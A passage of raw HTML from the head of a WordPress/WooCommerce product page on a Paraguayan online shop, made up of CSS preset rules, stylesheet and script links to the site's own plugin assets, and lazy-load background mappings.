var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6&wpr_t=1769245455' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6&wpr_t=1769245455' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768479099' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768479099&wpr_t=1769245455' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='hello-parent-style-css' href='https://mannah.com.py/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-sitemap.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-1919-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1768479097' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-post-2042-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1768479097' media='all' />
<link rel='stylesheet' id='elementor-post-5479-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1768485657' media='all' />
<link rel='stylesheet' id='elementor-post-5438-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5438.css?ver=1768479098' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-128a6e42-e658-4de0-b9bc-1530981aa530) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-inter-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1768479099' media='all' />
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://mannah.com.py","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mannah.com.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mannah.com.py/wp-json/wp/v2/product/4109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mannah.com.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mannah.com.py/?p=4109' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-6abea1e5-b5de-4288-a937-ca02fe8bfcf7: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-051684fd-c365-40f5-ac87-908f3c572e03: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-956faab6-0bed-4ef3-85ee-8f23f78faebc: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-5a853707-ce60-48b9-8a3f-352aaa26305f: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-ff9189af-2f7a-4b30-8186-7a3ef0653b3e: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-313cc33c-bb86-43b6-847b-501d6d75958f: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-8600b27a-3995-41c7-95dc-c2484cf72be7: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-809fc398-eb66-413c-8d31-87c0c93b6a1d: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-fd82bf46-3657-48c9-abea-0e08ff9b3b5e: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-a1e6db20-0ae6-4b60-b54a-0e59eb6840e5: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-59eb45d6-3699-45a8-beff-cd7f5dfdd8f9: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-4e6c5cfe-000e-482e-9e3b-e18a027f4ce8: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-4eba244c-4933-4bf6-88e3-b13d73c3fce2: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-09c6aab1-40dc-46cd-8e88-0ba6ab892709: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.owl-carousel .owl-video-play-icon{--wpr-bg-0d939b62-7fa1-459c-86f0-5885876f4903: url('https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.video.play.png');}.rll-youtube-player .play{--wpr-bg-128a6e42-e658-4de0-b9bc-1530981aa530: url('https://mannah.com.py/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-6abea1e5-b5de-4288-a937-ca02fe8bfcf7: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"6abea1e5-b5de-4288-a937-ca02fe8bfcf7","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-051684fd-c365-40f5-ac87-908f3c572e03: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"051684fd-c365-40f5-ac87-908f3c572e03","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-956faab6-0bed-4ef3-85ee-8f23f78faebc: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"956faab6-0bed-4ef3-85ee-8f23f78faebc","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-5a853707-ce60-48b9-8a3f-352aaa26305f: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"5a853707-ce60-48b9-8a3f-352aaa26305f","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-ff9189af-2f7a-4b30-8186-7a3ef0653b3e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"ff9189af-2f7a-4b30-8186-7a3ef0653b3e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-313cc33c-bb86-43b6-847b-501d6d75958f: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"313cc33c-bb86-43b6-847b-501d6d75958f","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-8600b27a-3995-41c7-95dc-c2484cf72be7: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"8600b27a-3995-41c7-95dc-c2484cf72be7","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box 